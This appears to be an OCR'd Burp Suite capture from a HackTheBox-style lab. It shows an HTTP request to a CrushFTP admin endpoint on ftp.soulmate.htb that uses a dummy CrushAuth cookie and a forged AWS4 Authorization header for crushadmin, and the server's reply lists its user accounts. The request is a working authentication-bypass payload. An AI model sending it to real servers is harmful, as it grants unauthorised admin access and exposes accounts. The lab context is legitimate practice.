 Request
Pretty Raw Hex \n
1 GET /WebInterface/function/?command=getUserList&serverGroup=MainUsers&
c2f=aaaa HTTP/1.1
2 Host: ftp.soulmate.htb
3 Accept: */*
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83
Safari/537.36
6 Origin: http://ftp.soulmate.htb
7 Referer: http://ftp.soulmate.htb/WebInterface/UserManager/index.html
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: CrushAuth=1111111111111_aaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
11 Authorization: AWS4-HMAC-SHA256 Credential=crushadmin/
12 Connection: close
13
14
Search 0 highlights
Response
Pretty Raw Hex Render \n
7 Cache-Control: no-store
8 Pragma: no-cache
9 P3P: policyref="/WebInterface/w3c/p3p.xml", CP="IDC DSP COR ADM DEVi
TAIi PSA PSD IVAi IVDi CONi HIS OUR IND CNT"
10
11 <?xml version="1.0" encoding="UTF-8"?>
12 <result>
<response_status>
OK
</response_status>
<response_type>
properties
</response_type>
<response_data>
<user_list type="properties">
13 <user_list type="vector">
14 <user_list_subitem>
ben
</user_list_subitem>
15 <user_list_subitem>
crushadmin
</user_list_subitem>
16 <user_list_subitem>
default
</user_list_subitem>
17 <user_list_subitem>
jenna
</user_list_subitem>
18 <user_list_subitem>
TempAccount
</user_list_subitem>
19 </user_list>
20 </user_list>
</response_data>
</result>
Search 0 highlights